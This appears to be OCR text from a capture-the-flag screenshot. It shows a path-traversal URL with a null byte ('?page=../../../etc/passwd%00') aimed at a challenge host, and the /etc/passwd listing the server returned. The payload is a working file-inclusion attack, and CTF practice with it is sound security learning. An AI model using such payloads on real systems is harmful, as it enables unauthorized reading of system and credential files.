 jh2i.com:50010/?page=../../../etc/passwd%00
Bite of Knowledge
Binary Units of Information
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var
/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh